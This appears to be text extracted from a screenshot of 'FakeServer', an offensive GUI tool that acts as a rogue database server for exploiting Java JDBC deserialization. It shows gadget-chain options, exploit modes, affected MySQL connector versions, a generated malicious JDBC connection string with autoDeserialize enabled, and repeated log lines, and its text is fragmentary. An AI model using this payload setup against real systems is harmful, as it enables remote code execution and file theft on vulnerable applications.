 FakeServer
Help Version
MySQL PostgreSQL Apache Derby
Bind IP 0.0.0.0 USE 0.0.0.0 Status: RUNNING
Bind Port 51885 Random Free Port Start Server Stop Server
Payload Panel
Addr 885
Gadget
JDK 7u21 JDK 8u20 CB 1.9
CC 4.4.0 (CC2) URLDNS CC 3.1 (CC6)
use custom gadget (base64 data) Apply Gadget Data Clean
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0.6 8.0.7-8.0.20
Cmd / File Generate Base64 Generate Normal
Generate jdbc:mysql://1 42:51885/test?autoDeserialize=true Copy Payload
Log
[log] [20:38:11] user gadget: custom
[log] [20:38:11] use custom gadget
[log] [20:38:11] decode: deser_CUSTOM
[log] [20:38:11] mode: deserialization
[log] [20:38:11] user gadget: custom
[log] [20:38:11] use custom gadget
[log] [20:38:11] decode: deser_CUSTOM
[log] [20:38:11] decode: deser_CUSTOM
[log] [20:38:11] mode: deserialization
[log] [20:38:11] user gadget: custom
[log] [20:38:11] use custom gadget